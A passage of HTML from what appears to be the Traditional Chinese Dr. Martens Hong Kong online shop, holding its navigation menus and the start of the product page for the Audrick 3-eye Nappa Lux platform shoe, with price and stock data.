</ul></li>

      <li class="slide-nav__item"><button type="button"
            class="slide-nav__button js-toggle-submenu"
            data-target="tier-2-men4"
            >
            <span class="slide-nav__link">
              
              <span >男裝</span>
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
              <span class="icon__fallback-text">打開子目錄</span>
            </span>
          </button>

          <ul
            class="slide-nav__dropdown"
            data-parent="tier-2-men4"
            data-level="2">
            <li class="slide-nav__item">
              <button type="button"
                class="slide-nav__button js-toggle-submenu">
                <span class="slide-nav__link slide-nav__link--back">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
                  <span >男裝</span>
                </span>
              </button>
            </li>

            
            

<li class="slide-nav__item">
                    <a href="/zh/collections/all-mens" class="slide-nav__link">
                      <span>所有男裝</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/mens-new-arrivals" class="slide-nav__link">
                      <span>最新商品</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/mens-best-sellers" class="slide-nav__link">
                      <span>熱賣款式</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/mens-originals" class="slide-nav__link">
                      <span>經典鞋款</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/1460-lace-up-boots" class="slide-nav__link">
                      <span>1460 靴子</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/1461-oxford-shoes" class="slide-nav__link">
                      <span>1461 鞋款</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/sale" class="slide-nav__link">
                      <span>SALE</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li>

<li class="slide-nav__item">
                    <a href="/zh/collections/mens-boots" class="slide-nav__link">
                      <span>靴子</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/mens-shoes" class="slide-nav__link">
                      <span>鞋款</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/loafers" class="slide-nav__link">
                      <span>ADRIAN樂福鞋</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/mens-sandals" class="slide-nav__link">
                      <span>穆勒鞋&amp;涼鞋</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/mens-platforms" class="slide-nav__link">
                      <span>厚底鞋</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li>
</ul></li>

      <li class="slide-nav__item"><a href="/zh/collections/kids" class="slide-nav__link">
            

            <span >童裝</span>
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
          </a></li>

      <li class="slide-nav__item"><button type="button"
            class="slide-nav__button js-toggle-submenu"
            data-target="tier-2-originals6"
            >
            <span class="slide-nav__link">
              
              <span >經典鞋款</span>
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
              <span class="icon__fallback-text">打開子目錄</span>
            </span>
          </button>

          <ul
            class="slide-nav__dropdown"
            data-parent="tier-2-originals6"
            data-level="2">
            <li class="slide-nav__item">
              <button type="button"
                class="slide-nav__button js-toggle-submenu">
                <span class="slide-nav__link slide-nav__link--back">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
                  <span >經典鞋款</span>
                </span>
              </button>
            </li>

            
            

<li class="slide-nav__item">
                    <a href="/zh/collections/all-originals" class="slide-nav__link">
                      <span>經典鞋款</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/1460-lace-up-boots" class="slide-nav__link">
                      <span>1460 8孔靴子</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/2976-chelsea-boots" class="slide-nav__link">
                      <span>2976 Chelsea靴子</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/1461-oxford-shoes" class="slide-nav__link">
                      <span>1461 3孔鞋</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/polley-maryjane-shoes" class="slide-nav__link">
                      <span>MARY JANE鞋款</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/made-in-england" class="slide-nav__link">
                      <span>MADE IN ENGLAND</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li>
</ul></li>

      <li class="slide-nav__item"><button type="button"
            class="slide-nav__button js-toggle-submenu"
            data-target="tier-2-accessories7"
            >
            <span class="slide-nav__link">
              
              <span >配飾</span>
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
              <span class="icon__fallback-text">打開子目錄</span>
            </span>
          </button>

          <ul
            class="slide-nav__dropdown"
            data-parent="tier-2-accessories7"
            data-level="2">
            <li class="slide-nav__item">
              <button type="button"
                class="slide-nav__button js-toggle-submenu">
                <span class="slide-nav__link slide-nav__link--back">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
                  <span >配飾</span>
                </span>
              </button>
            </li>

            
            

<li class="slide-nav__item">
                    <a href="/zh/collections/all-accessories" class="slide-nav__link">
                      <span>所有配飾</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/socks" class="slide-nav__link">
                      <span>襪子</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/bags" class="slide-nav__link">
                      <span>袋子</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/shoe-laces" class="slide-nav__link">
                      <span>鞋帶</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/shoe-care" class="slide-nav__link">
                      <span>鞋子保養</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li>
</ul></li>

      <li class="slide-nav__item"><button type="button"
            class="slide-nav__button js-toggle-submenu"
            data-target="tier-2-explore8"
            >
            <span class="slide-nav__link">
              
              <span >探索</span>
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
              <span class="icon__fallback-text">打開子目錄</span>
            </span>
          </button>

          <ul
            class="slide-nav__dropdown"
            data-parent="tier-2-explore8"
            data-level="2">
            <li class="slide-nav__item">
              <button type="button"
                class="slide-nav__button js-toggle-submenu">
                <span class="slide-nav__link slide-nav__link--back">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
                  <span >探索</span>
                </span>
              </button>
            </li>

            
            

<li class="slide-nav__item">
                    <a href="/zh/blogs/guides/how-to-break-in-your-dr-martens-top-tips" class="slide-nav__link">
                      <span>如何磨合軟化你的靴子</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/blogs/guides/how-to-clean-dr-martens-with-dubbin-wax" class="slide-nav__link">
                      <span>如何使用 Dubbin</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/blogs/guides/how-to-clean-dr-martens-boots-with-wonder-balsam-wax" class="slide-nav__link">
                      <span>如何使用 Wonder Balsam</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/blogs/guides/how-to-lace-boots-4-ways-to-tie-your-docs-dr-martens" class="slide-nav__link">
                      <span>如何為靴子繫上鞋帶</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/blogs/guides/how-to-protect-and-maintain-your-dr-martens-boots-amp-shoes" class="slide-nav__link">
                      <span>如何保護和保養你的靴子</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/blogs/guides/know-your-soles" class="slide-nav__link">
                      <span>了解你的鞋底</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/blogs/guides/the-dr-martens-leather-guide-leather-types-explained" class="slide-nav__link">
                      <span>Dr Martens 皮革說明</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li>

<li class="slide-nav__item">
                    <a href="/zh/blogs/guides/the-jadon-boot" class="slide-nav__link">
                      <span>Jadon 靴子</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/pages/comfortable-versatile-travel-guides" class="slide-nav__link">
                      <span>DOCS ON THE GO: TRAVEL GUIDE</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li>
</ul></li><li class="slide-nav__item">
      <div class="mobile-nav__has-sublist slide-nav__link nav-language-selector">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 120 120" style="enable-background:new 0 0 120 120" xml:space="preserve"><switch><g><path d="M60 120C26.9 120 0 93.1 0 60S26.9 0 60 0s60 26.9 60 60-26.9 60-60 60zM60 5C29.7 5 5 29.7 5 60s24.7 55 55 55 55-24.7 55-55S90.3 5 60 5z"/><path d="M60 120c-19.3 0-34.4-26.4-34.4-60S40.7 0 60 0s34.4 26.4 34.4 60-15.1 60-34.4 60zM60 5C43.8 5 30.5 29.7 30.5 60s13.2 55 29.5 55 29.5-24.7 29.5-55S76.2 5 60 5z"/><path d="M12.2 25.6h95.6v5H12.2zM12.2 89.5h95.6v5H12.2zM2.5 57.5h115v5H2.5z"/><path d="M57.5 2.5h5v115h-5z"/></g></switch></svg>

        <button style="text-align: left;"
                type="button"
                aria-controls="Linklist-language-selector"
                aria-labelledby="Label-lang"
                class="mobile-nav__link mobile-nav__link--top-level collapsible-trigger collapsible--auto-height">
          繁體中文 / EN
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
        </button>
      </div>
      <div id="Linklist-language-selector"
            class="mobile-nav__sublist collapsible-content collapsible-content--all"
            >
        <div class="collapsible-content__inner">
          <form method="post" action="/zh/localization" id="localization_form" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/zh/products/audrick-3-eye-shoe-nappa-lux-leather-shoes-black-27147001" />
          <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
              <div class="mobile-nav__child-item">
                <button class="mobile-nav__link" name="locale_code" value="en">
                  English
                </button>
              </div>
            </li>
            <li class="mobile-nav__item">
              <div class="mobile-nav__child-item">
                <button class="mobile-nav__link" name="locale_code" value="zh-TW">
                  繁體中文
                </button>
              </div>
            </li>
            
          </ul>
          </form>
        </div>
      </div>
    </li>
  </ul>
</div>
</div>
          </div>
        </div>
      </div><div id="SearchResultsWrapper" class="site-header__search-results hide"><div id="PredictiveWrapper" class="hide"
              data-image-size="square"
              data-predictive-image-fill="true"
            >
              <div class="page-width">
                <div id="PredictiveResults" class="predictive-result__layout"></div>
                <div class="text-center predictive-results__footer">
                  <button type="button" class="btn btn--small" data-predictive-search-button>
                    <small>
                      查看更多
                    </small>
                  </button>
                </div>
              </div>
            </div></div></header>
  </div>
</div>


</div>
<!-- END sections: header-group --><!-- BEGIN sections: popup-group -->

<!-- END sections: popup-group --><main class="main-content" id="MainContent">
        <div id="shopify-section-template--24298261414179__main" class="shopify-section">
<div id="ProductSection-template--24298261414179__main-8274326978851"
  class="product-section"
  data-section-id="template--24298261414179__main"
  data-section-type="product"
  data-product-id="8274326978851"
  data-product-handle="audrick-3-eye-shoe-nappa-lux-leather-shoes-black-27147001"
  data-product-title="Audrick 3 孔鞋 Nappa Lux 厚底軟皮鞋"
  data-history="true"
  data-modal="false"><script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "offers": [{
          "@type" : "Offer","sku": "27147001030","availability" : "http://schema.org/InStock",
          "price" : 1699.0,
          "priceCurrency" : "HKD",
          "priceValidUntil": "2026-01-31",
          "url" : "https:\/\/drmartens.com.hk\/zh\/products\/audrick-3-eye-shoe-nappa-lux-leather-shoes-black-27147001?variant=44839272546595"
        },
{
          "@type" : "Offer","sku": "27147001040","availability" : "http://schema.org/InStock",
          "price" : 1699.0,
          "priceCurrency" : "HKD",
          "priceValidUntil": "2026-01-31",
          "url" : "https:\/\/drmartens.com.hk\/zh\/products\/audrick-3-eye-shoe-nappa-lux-leather-shoes-black-27147001?variant=44839272579363"
        },
{
          "@type" : "Offer","sku": "27147001050","availability" : "http://schema.org/OutOfStock",
          "price" : 1699.0,
          "priceCurrency" : "HKD",
          "priceValidUntil": "2026-01-31",
          "url" : "https:\/\/drmartens.com.hk\/zh\/products\/audrick-3-eye-shoe-nappa-lux-leather-shoes-black-27147001?variant=44839272612131"
        },
{
          "@type" : "Offer","sku": "27147001060","availability" : "http://schema.org/OutOfStock",
          "price" : 1699.0,
          "priceCurrency" : "HKD",
          "priceValidUntil": "2026-01-31",
          "url" : "https:\/\/drmartens.com.hk\/zh\/products\/audrick-3-eye-shoe-nappa-lux-leather-shoes-black-27147001?variant=44839272644899"
        },
{
          "@type" : "Offer","sku": "27147001070","availability" : "http://schema.org/OutOfStock",
          "price" : 1699.0,
          "priceCurrency" : "HKD",
          "priceValidUntil": "2026-01-31",
          "url" : "https:\/\/drmartens.com.hk\/zh\/products\/audrick-3-eye-shoe-nappa-lux-leather-shoes-black-27147001?variant=44839272677667"
        }
],
    "brand": "Dr. Martens",
    "sku": "27147001030",
    "name": "Audrick 3 孔鞋 Nappa Lux 厚底軟皮鞋",
    "description": "高厚底鞋子。日常耐磨使用。這些新款演變的鞋將我們著名的 Quad 厚底高度融入創新的輕量級結構。以創新的兩部分鞋底打造，包括輕量的 EVA 中底和帶有深凹槽的 PVC 外底，使其變得更輕巧且更具態度。DM 以全新姿態展現。鞋上標有我們所有的代表性特徵，包括經過加強的 DMS 紋理圖案、黃色縫線和特色的 AirWair 腳跟拉環。\nNappa Lux 是一種經典的 Nappa 皮革，觸感柔軟又光滑 我們的 Goodyear Welt 系列產品在 700°C 下熱封，並使用我們獨特的鞋邊縫線加固 鞋底高度為 1.8 吋",
    "category": "",
    "url": "https://drmartens.com.hk/zh/products/audrick-3-eye-shoe-nappa-lux-leather-shoes-black-27147001",
      "gtin12": "190665438970",
      "productId": "190665438970","image": {
      "@type": "ImageObject",
      "url": "https://drmartens.com.hk/cdn/shop/files/27147001.80_1024x1024.jpg?v=1747645961",
      "image": "https://drmartens.com.hk/cdn/shop/files/27147001.80_1024x1024.jpg?v=1747645961",
      "name": "Audrick 3 孔鞋 Nappa Lux 厚底軟皮鞋",
      "width": 1024,
      "height": 1024
    }
  }
</script>
<div class="page-content page-content--product">
    <div class="page-width">

      

      <div class="product-grid__container product--images grid grid--product-images--partial"><div class="grid__item medium-up--one-half product-single__sticky">
<div
    data-product-images
    data-zoom="true"
    data-has-slideshow="true">
    <div class="product__photos product__photos-template--24298261414179__main product__photos--beside">

      <div class="product__main-photos" data-product-single-media-group>
        <div
          data-product-photos
          data-zoom="true"
          class="product-slideshow"
          id="ProductPhotos-template--24298261414179__main"
        >
<div
  class="product-main-slide starting-slide"
  data-index="0"
  >

  <div data-product-image-main class="product-image-main" data-size="portrait"><div class="image-wrap" style="height: 0; padding-bottom: 125.0%;">




  
<img src="files/27147001.80.jpg"
    width
    height
    class="photoswipe__image
"
    loading="eager"
    alt="Audrick 3 孔鞋 Nappa Lux 厚底軟皮鞋"
    srcset="
      //drmartens.com.hk/cdn/shop/files/27147001.80.jpg?v=1747645961&width=360 360w,
    
      //drmartens.com.hk/cdn/shop/files/27147001.80.jpg?v=1747645961&width=540  540w,
    
      //drmartens.com.hk/cdn/shop/files/27147001.80.jpg?v=1747645961&width=720  720w,
    
      //drmartens.com.hk/cdn/shop/files/27147001.80.jpg?v=1747645961&width=900  900w,
    
      //drmartens.com.hk/cdn/shop/files/27147001.80.jpg?v=1747645961&width=1080  1080w,
    
"
    data-photoswipe-src="//drmartens.com.hk/cdn/shop/files/27147001.80_1800x1800.jpg?v=1747645961"
    data-photoswipe-width="2000"
    data-photoswipe-height="2500"
    data-index="1"
